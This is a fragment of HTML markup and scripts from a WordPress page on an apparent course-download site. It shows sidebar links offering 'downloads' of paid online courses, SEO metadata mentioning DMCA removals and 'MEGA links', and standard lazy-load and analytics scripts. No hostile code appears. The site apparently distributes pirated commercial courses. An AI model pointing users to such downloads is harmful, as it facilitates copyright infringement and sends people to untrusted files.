</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Daniel Throssell – Campaign Conqueror Download"}]},{"@type":"WebPage","@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#webpage","url":"https://procourse.net/daniel-throssell-campaign-conqueror-download/","inLanguage":"en-US","name":"Daniel Throssell – Campaign Conqueror Download &#8211; Procourse","description":"The content has been removed due to DMCA requests. Contact wsozone.com@gmail.com for more information. GET MEGA LINKS NOW","datePublished":"2022-04-28T16:16:37+05:30","dateModified":"2022-05-09T14:33:14+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#thumbnail"},"image":{"@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#readaction","target":"https://procourse.net/daniel-throssell-campaign-conqueror-download/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#thumbnail","url":"https://procourse.net/wp-content/uploads/2022/04/daniel-throssell-e28093-campaign-conqueror-download.jpg","contentUrl":"https://procourse.net/wp-content/uploads/2022/04/daniel-throssell-e28093-campaign-conqueror-download.jpg","width":521,"height":293},{"@type":"Article","@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#article","url":"https://procourse.net/daniel-throssell-campaign-conqueror-download/","headline":"Daniel Throssell – Campaign Conqueror Download","datePublished":"2022-04-28T16:16:37+05:30","dateModified":"2022-05-09T14:33:14+05:30","wordCount":21,"keywords":["Category: Uncategorized","Daniel Throssell – Campaign Conqueror download","Daniel Throssell – Campaign Conqueror free","Daniel Throssell – Campaign Conqueror free download","Daniel Throssell – Campaign Conqueror get","download Daniel Throssell – Campaign Conqueror","free Daniel Throssell – Campaign Conqueror","free download Daniel Throssell – Campaign Conqueror","get Daniel Throssell – Campaign Conqueror","Tags: Daniel Throssell – Campaign Conqueror"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#webpage"},"image":{"@id":"https://procourse.net/daniel-throssell-campaign-conqueror-download/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1767052301"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"25fe605d07","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"ff0b64ae27"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-30 14:10:15 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-30 14:10:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->